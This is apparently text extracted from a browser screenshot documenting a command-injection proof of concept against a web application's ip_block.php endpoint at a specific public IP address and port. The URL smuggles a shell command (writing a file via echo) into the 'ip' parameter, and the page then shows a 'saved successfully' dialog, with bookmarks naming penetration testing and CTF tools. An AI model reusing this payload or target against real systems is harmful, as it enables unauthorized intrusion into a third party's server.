 122.225.192.114:8081/function/au
不安全 122.225.192.114:8081/function/audit/newstatistics/ip_block.php?action=save&switch=1&ip=;echo%20hyhy123%20>%201.txt;
### To-do list SRC Java审计 渗透测试 Chatgpt CTF tools WEBsites Programming Lang... Search Engine 招聘
122.225.192.114:8081 显示
修改成功!
确定